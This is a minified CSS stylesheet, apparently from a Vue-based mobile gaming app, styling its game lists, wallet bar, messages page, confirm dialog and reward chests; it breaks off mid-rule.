.nav_right .search[data-v-77430aba] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-77430aba]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-77430aba]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-77430aba]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-77430aba]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-77430aba]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-77430aba]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-77430aba]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-77430aba]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-77430aba]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-77430aba]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-77430aba]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-77430aba]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-77430aba]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-77430aba]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{box-shadow:none}.game_img_view[data-v-77430aba]{position:relative;display:block}.game_img_view[data-v-77430aba]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-c5751173]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-c5751173]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-c5751173]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-c5751173]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-c5751173]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-c5751173]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-c5751173]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-c5751173]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-c5751173]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-c5751173]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-c5751173]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-c5751173]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-c5751173]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-c5751173]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-c5751173]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-c5751173]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-c5751173]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-c5751173]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-c5751173]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-c5751173]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-c5751173]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-c5751173]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-c5751173]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{box-shadow:none}.game_img_view[data-v-c5751173]{position:relative;display:block}.game_img_view[data-v-c5751173]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-4fa34f52]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column;background:#2a0402}.allOnlineGames-warp .maintain_box[data-v-4fa34f52]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-4fa34f52]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}@media (350px <= width <= 375px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:100px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}@media (width <= 350px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:75px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}.allOnlineGames-warp .nav_right[data-v-4fa34f52]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-4fa34f52]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-4fa34f52]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-4fa34f52]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:#530008;max-width:6.25rem;min-width:3.13rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-4fa34f52]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-4fa34f52]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-4fa34f52]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-4fa34f52]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-4fa34f52]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-4fa34f52]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-4fa34f52]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-4fa34f52]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-4fa34f52]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-4fa34f52]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.5rem;overflow-y:auto;align-content:start;position:relative;padding-bottom:.63rem}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-4fa34f52]{position:relative;width:5.63rem;height:5.63rem;margin:0 auto;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-4fa34f52]{width:5.63rem;height:5.63rem;border-radius:.38rem;object-fit:cover}body:not([theme=theme1]) .allOnlineGames-warp[data-v-4fa34f52]{background:var(--gradient-color-2)}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-4fa34f52]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-4fa34f52]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{box-shadow:none}.game_img_view[data-v-4fa34f52]{position:relative;display:block}.game_img_view[data-v-4fa34f52]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}[data-v-cd87120d] .van-pull-refresh{overflow:visible}.home_messages_page[data-v-cd87120d]{display:flex;flex-direction:column;height:100%;overflow:hidden}.home_messages_page .home_messages_container[data-v-cd87120d]{margin:0 auto;width:100%;display:flex;flex-direction:column;flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch}.home_messages_page .home_messages_container[data-v-cd87120d]::-webkit-scrollbar{width:0;height:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]{display:flex;align-items:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mail_bg_light-6680b9a9.png);background-repeat:no-repeat;background-position:center;background-size:100% 100%;width:92%;height:4.19rem;margin:0 auto}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:nth-child(1){margin-top:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:last-child{margin-bottom:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item+div[data-v-cd87120d]{margin-top:.63rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card[data-v-cd87120d]{display:flex;align-items:center;height:100%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card div[data-v-cd87120d]{margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container[data-v-cd87120d]{position:relative;display:inline-block;margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container .gift-icon-overlay[data-v-cd87120d]{position:absolute;bottom:-.19rem;right:-.19rem;width:1.25rem;height:1.25rem;z-index:1;background:#8b4513;border-radius:50%;padding:.19rem;box-sizing:border-box}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content[data-v-cd87120d]{display:flex;flex-direction:column;justify-content:space-around;margin-left:1.5rem;height:100%;flex:1;min-width:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:.94rem;text-align:left;color:#643815d9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:95%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .time[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:cover;width:7.81rem;height:1.19rem;opacity:.65;display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:.94rem;letter-spacing:-.05em;text-align:left;color:#fff}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content.opened .title[data-v-cd87120d]{color:#fff}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell{padding:0;line-height:100%;background:none}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell__value{height:100%;text-align:unset!important}.home_messages_page .bottomFixed[data-v-cd87120d]{max-width:var(--app-width);width:100%}.home_messages_page .bottomFixed .tip[data-v-cd87120d]{font-family:PingFang SC;font-size:.94rem;font-weight:400;line-height:.94rem;color:#ffa1a1;text-align:center;padding:1rem 0;opacity:.5}.home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}.home_messages_page .bottomFixed .home_messages_tabbar button[data-v-cd87120d]{width:8.63rem;height:2.38rem;font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:1.13rem;text-align:center;--van-button-default-border-color: none}.home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff}.home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#720408}.home_messages_page .bottomFixed .home_messages_tabbar .btn-disabled[data-v-cd87120d]{pointer-events:none;cursor:not-allowed;opacity:.65}.van-list[data-v-cd87120d] *,.van-list[data-v-cd87120d] :before,.van-list[data-v-cd87120d] :after{border-bottom:none!important}body:not([theme=theme1]) .home_messages_page[data-v-cd87120d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_messages_page .bottomFixed[data-v-cd87120d]{z-index:99}body:not([theme=theme1]) .home_messages_page .bottomFixed .tip[data-v-cd87120d]{color:var(--main-color-1)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{background:var(--main-color-5)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background:var(--gradient-color-3);box-shadow:0 .13rem .13rem #0003;color:#000;border:1px solid #000}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}.urPKStyle .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{text-align:right!important}.custom-confirm-overlay[data-v-9946e52c]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:9999;padding:1.25rem}.custom-confirm[data-v-9946e52c]{background:#5c0106;border:.19rem solid #ffd700;border-radius:.75rem;padding:1.88rem 1.25rem 1.25rem;text-align:center;max-width:20rem;width:100%;box-shadow:0 .5rem 2rem #00000080;animation:confirmSlideIn-9946e52c .3s ease-out}.custom-confirm .confirm-icon[data-v-9946e52c]{margin-bottom:1.25rem;display:flex;justify-content:center;align-items:center}.custom-confirm .confirm-icon svg[data-v-9946e52c]{filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.custom-confirm .confirm-message[data-v-9946e52c]{font-family:PingFang SC;font-size:1.13rem;font-weight:600;color:#fff;line-height:1.4;margin-bottom:1.56rem;text-align:center}.custom-confirm .confirm-buttons[data-v-9946e52c]{display:flex;gap:.75rem;justify-content:center}.custom-confirm .confirm-buttons button[data-v-9946e52c]{padding:.75rem 1.5rem;border:none;border-radius:.5rem;font-family:PingFang SC;font-size:1rem;font-weight:600;cursor:pointer;transition:all .3s ease;min-width:5rem}.custom-confirm .confirm-buttons button[data-v-9946e52c]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #0003}.custom-confirm .confirm-buttons button[data-v-9946e52c]:active{transform:translateY(0)}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:#8b0000;color:#fff;border:1px solid #a52a2a}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:#a52a2a}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:linear-gradient(180deg,#ffd700 0%,#ffa500 100%);color:#8b4513;border:1px solid #ffa500;box-shadow:0 .13rem .25rem #ffd7004d}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:linear-gradient(180deg,#ffe55c 0%,#ffb84d 100%);box-shadow:0 .25rem .5rem #ffd70066}@keyframes confirmSlideIn-9946e52c{0%{opacity:0;transform:scale(.8) translateY(-20px)}to{opacity:1;transform:scale(1) translateY(0)}}body:not([theme=theme1]) .custom-confirm[data-v-9946e52c]{background:var(--gradient-color-2);border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-message[data-v-9946e52c]{color:#fff}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:var(--main-color-3);border-color:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:var(--gradient-color-1);color:#fff;border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:var(--main-color-1)}@keyframes heartbeat1-721bc3bc{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}#app .android-app[data-v-721bc3bc]{min-height:100vh!important;background:#5c0106}.page[data-v-721bc3bc]{background:#5c0106;min-height:100vh;display:flex;flex-direction:column}.page .container[data-v-721bc3bc]{display:flex;flex-direction:column;flex:1;padding-bottom:5.63rem;margin:0 auto;width:100%}.page .container .title[data-v-721bc3bc]{padding:0 1rem;display:flex;flex-direction:column}.page .container .title .name[data-v-721bc3bc]{font-family:PingFang SC;font-size:1rem;font-weight:600;line-height:.94rem;text-align:left;color:#ffffffd9}.page .container .title .time[data-v-721bc3bc]{font-family:PingFang SC;font-size:.88rem;font-weight:500;line-height:.94rem;letter-spacing:-.05em;text-align:left;opacity:.65;color:#d4656e}.page .container .divider[data-v-721bc3bc]{width:100%;border:1px solid rgba(255,255,255,.1294117647)}.page .container .content[data-v-721bc3bc]{padding:0 1rem;word-break:break-word;color:#fff}.page .container .message_tip[data-v-721bc3bc]{background-size:cover;width:100%;height:8.88rem;color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding-bottom:.63rem}.page .container .message_tip p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.75rem;text-align:center;opacity:.65}.page .container .rewards-section[data-v-721bc3bc]{padding:1rem 0}.page .container .rewards-section .rewards-container[data-v-721bc3bc]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/content_bg-f6e848aa.png);background-repeat:no-repeat;background-position:center;padding:1rem 0;display:flex;gap:1.25rem;justify-content:center;margin-bottom:1rem}.page .container .rewards-section .rewards-container .reward-item[data-v-721bc3bc]{display:flex;border-radius:.25rem;flex-direction:column;align-items:center;cursor:pointer;transition:all .3s ease;background-color:#4c0c0e;padding:.31rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon[data-v-721bc3bc]{position:relative;width:6.75rem;height:6.75rem;margin-bottom:.25rem;border-radius:.75rem;padding:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-19);border-radius:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;border-radius:.75rem;box-shadow:0 0 .94rem #ff475799,0 0 1.88rem #ff47574d,inset 0 1px #ffffff26,inset 0 -1px #0006;position:relative;overflow:hidden}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3));z-index:1;position:relative}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-721bc3bc]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(45deg,transparent 30%,rgba(255,71,87,.1) 50%,transparent 70%);animation:shimmer-721bc3bc 2s infinite;z-index:2}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-img[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder[data-v-721bc3bc]{width:100%;height:100%}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder svg[data-v-721bc3bc]{width:100%;height:100%;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay[data-v-721bc3bc]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6rem;height:3rem;background:rgba(226,34,34,0);display:flex;align-items:center;justify-content:center;z-index:10}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay .lock-image[data-v-721bc3bc]{object-fit:contain;background:transparent;filter:brightness(1.5)}.page .container .rewards-section .rewards-container .reward-item .reward-amount[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .rewards-container .reward-item .reward-amount .amount-text[data-v-721bc3bc],.page .container .rewards-section .rewards-container .reward-item .reward-amount .status-text[data-v-721bc3bc]{font-family:PingFang SC;font-size:1rem;color:var(--main-color-12)}.page .container .rewards-section .rewards-container .reward-item.available .reward-icon[data-v-721bc3bc]{filter:brightness(1)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon[data-v-721bc3bc]{filter:grayscale(1) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:none!important;border:none!important;box-shadow:none!important}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon[data-v-721bc3bc]{filter:brightness(.8);opacity:.7}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:none!important;border:.13rem solid rgba(255,71,87,.2);box-shadow:none}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.locked .reward-icon[data-v-721bc3bc]{filter:brightness(.8)}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;box-shadow:0 0 1.25rem #ff4757b3,0 0 2.5rem #ff475766,inset 0 1px #fff3,inset 0 -1px #00000080}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:drop-shadow(0 .19rem .38rem rgba(0,0,0,.4))}.page .container .rewards-section .rewards-container .reward-item[data-v-721bc3bc]:hover{transform:scale(1.05)}.page .container .rewards-section .reward-tip[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .reward-tip p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .container .rewards-section .reward-count-down[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .reward-count-down p[data-v-721bc3bc]{font-family:PingFang 